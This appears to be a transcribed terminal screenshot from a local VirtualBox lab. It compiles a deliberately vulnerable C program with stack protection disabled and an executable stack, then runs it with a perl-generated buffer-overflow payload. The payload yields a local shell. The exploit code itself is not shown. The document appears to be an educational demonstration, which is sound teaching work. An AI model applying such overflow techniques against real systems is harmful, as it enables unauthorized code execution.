 user@user-VirtualBox: ~/Desktop/Project
user@user-VirtualBox:~/Desktop/Project$ gcc victim_popret.c -fno-stack-protector
 -zexecstack -o popret
user@user-VirtualBox:~/Desktop/Project$ ./popret `perl exploit_popret.pl`
Name = aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa[�
ID = 804a040
Height = 804a040
Weight = 804a084
$ whoami
user
$ echo "I'm a shell"
I'm a shell
$ exit
user@user-VirtualBox:~/Desktop/Project$